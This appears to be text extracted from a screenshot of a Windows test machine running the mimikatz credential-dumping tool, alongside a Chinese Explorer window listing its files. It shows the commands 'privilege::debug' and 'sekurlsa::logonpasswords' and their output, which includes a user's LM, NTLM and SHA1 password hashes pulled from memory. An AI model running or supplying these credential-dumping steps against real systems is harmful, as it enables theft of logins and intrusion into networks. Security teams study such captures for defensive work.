 mimikatz 2.2.0 x64 (oe.eo)
C:\test\x64>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Mar  8 2020 13:32:41
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY 'gentilkiwi' ( benjamin@genti
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux
'#####'        > http://pingcastle.com / http://mysmartlogo
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 227906 (00000000:00037a42)
Session           : Interactive from 1
User Name         : xysoul
Domain            : CESHI-PC
Logon Server      : CESHI-PC
Logon Time        : 2020/4/11 9:26:43
SID               : S-1-5-21-2693275601-2177662853-220955679
msv :
[00000003] Primary
* Username : xysoul
* Domain   : CESHI-PC
* LM       : 44efce164ab921caaad3b435b51404ee
* NTLM     : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1     : 6ed5833cf35286ebf8662b7b5949f0d742bbec
计算机 本地磁盘 (C:) test x64
组织 包含到库中 共享 刻录 新建文件夹
名称 修改日期 类型 大小
mimidrv.sys 2013/1/22 20:35 系统文件 36 KB
mimikatz.exe 2020/3/8 20:33 应用程序 1,226 KB
mimilib.dll 2020/3/8 20:33 应用程序扩展 46 KB
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
迅雷下载
音乐
计算机
网络